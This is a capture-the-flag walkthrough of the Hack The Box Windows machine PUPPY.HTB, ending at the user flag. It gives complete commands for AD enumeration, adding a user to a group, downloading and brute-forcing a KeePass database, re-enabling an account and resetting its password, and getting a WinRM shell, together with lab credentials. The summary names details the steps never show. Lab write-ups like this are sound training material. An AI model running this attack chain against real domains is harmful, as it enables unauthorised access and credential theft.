PUPPY.HTB Walkthrough (User Flag Only)
Author: 3MP3R0R
X(Twitter) @cyberwar00
Target: 10.10.11.70
Difficulty: Medium
OS: Windows
Goal: Get the user flag
Introduction
PUPPY.HTB is an Active Directory (AD)-themed Windows machine
hosted on Hack The Box. It simulates a real-world corporate domain environment
where users, permissions, and shared resources are managed centrally. The
machine offers a realistic learning experience focused on privilege abuse,
password reuse, and Windows authentication weaknesses.
Step 1: Nmap Scan (Use Nmap to identify open ports
and services.)
nmap -A 10.10.11.70 --min-rate 10000
Expected Result: Ports like 445 (SMB), 389 (LDAP),
and 5985 (WinRM) open.
Step 2: Add PUPPY.HTB to /etc/hosts
Edit the hosts file to resolve the domain:
echo "10.10.11.70
puppy.htb" | sudo tee -a /etc/hosts

Step 3: Validate Initial Credentials
Use the provided credentials:
Username: levi.james
Password: KingofAkron2025!
Test them against SMB:
crackmapexec
smb 10.10.11.70 -u levi.james -p 'KingofAkron2025!'
smbmap
-H 10.10.11.70 -u levi.james -p 'KingofAkron2025!'
Step 4: Dump Active Directory Data
Use bloodhound or bloodyAD to enumerate users, groups, and
privileges:
bloodhound-python -dc
DC.puppy.htb -u 'levi.james' -p 'KingofAkron2025!' -d PUPPY.HTB -c All -o
bloodhound.json -ns 10.10.11.70
Step 5: Add levi.james to DEV Group
bloodyAD --host puppy.htb -u
levi.james -p 'KingofAkron2025!' add groupMember DEVELOPERS levi.james
Step 6: Confirm Access to SMB Shares and Get KeePass Database
After being added to the group, try listing or accessing
files:
smbclient //puppy.htb/DEV -U
levi.james
use ls to list files
use get recovery.kdbx to download recovery.kdbx
into your attacking machine(kali)
Step 7: Crack recovery.kdbx
Clone Keepass4brute.sh from GitHub
Link: https://github.com/r3nt0n/keepass4brute.git
After
cloning, cd into keepass4brute
./keepass4brute.sh ../ recovery.kdbx /usr/share/wordlists/rockyou.txt
Replace
path with location of your recovery.kdbx file accordingly
Step 8: Found Password
The cracked password gives access to the KeePass file,
revealing credentials like:
Use the
password gotten to dump the content of recovery.kdbx to an xml file as shown
below.
Discovered
credentials:
Username: ant.edwards
Password: Antman2025!
Step 9: Privilege
Escalation: Write Access to adam.silver
Re-run BloodHound as ant.edwards .
Finding: GenericWrite on
user adam.silver .
Check if account is disabled:
crackmapexec smb 10.10.11.70
-u 'ADAM.SILVER' -p '3Mp3r0r@#'

Step 10: Account Deleted / Recreated
The account might be disabled. If so, enable it and reset
password (if permissions allow):
bloodyAD --host DC.puppy.htb
-d puppy.htb -u ant.edwards -p 'Antman2025!' remove uac 'ADAM.SILVER' -f ACCOUNTDISABLE
Step 11: After account has been removed, use
rpcclient to recreate an account with a new password as shown below:
rpcclient -U
"puppy.htb\\ant.edwards%Antman2025!" 10.10.11.70 -c
"setuserinfo2 ADAM.SILVER 23 '3Mp3r0r@#'"
evil-winrm -i 10.10.11.70 -u
'ADAM.SILVER' -p '3Mp3r0r@#'

Once you
have gotten an interactive shell, navigate to the Desktop directory, list its
contents. You should see “user.txt”
Step 12: Display the content of the file
using:
type user.txt
User Flag Retrieved!
Vulnerability Summary
The path to the user flag primarily hinges on misconfigured
Active Directory group permissions and credential disclosure through
leaked backups and weak password management. Here's a breakdown of the main
issues exploited:
- Weak
SMB Permissions
An initial low-privileged user (levi.james) was able to access SMB shares and read sensitive files like a KeePass database (.kdbx), which should have been protected. - Credential
Exposure in KeePass and XML
The KeePass database and an exposed nms-auth-config.xml.bak backup contained plaintext credentials for higher-privileged users (e.g., steph.cooper). - Password
Reuse and Poor Security Practices
Cracked passwords were reused across services and users. The lack of proper account hardening and disabled accounts allowed lateral movement. - Improper
User Group Membership Controls
The low-privileged user was able to escalate privileges by being added to a developer group that had access to more valuable resources. - WinRM
Exposure for Shell Access
Once valid credentials were found, evil-winrm was used to gain a remote PowerShell shell over WinRM, which was enabled on the system.
Note: To
completely pwn the Puppy machine, you still need to carry out privilege
escalation in order to retrieve the root flag. I will Update this post on how
to get root flag when the machine is retired.














0 Comments